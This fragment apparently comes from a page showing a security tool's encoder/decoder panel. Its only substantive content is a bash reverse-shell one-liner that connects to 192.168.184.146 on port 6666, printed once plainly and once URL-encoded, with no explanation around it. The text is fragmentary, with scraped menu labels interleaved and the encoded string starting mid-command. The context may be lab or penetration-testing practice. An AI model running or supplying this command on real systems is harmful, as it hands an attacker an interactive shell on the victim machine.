 bash -c 'bash -i >& /dev/tcp/192.168.184.146/6666 0>&1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%38%34%2e%31%34%36%2f%36%36%36%36%20%30%3e%26%31
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode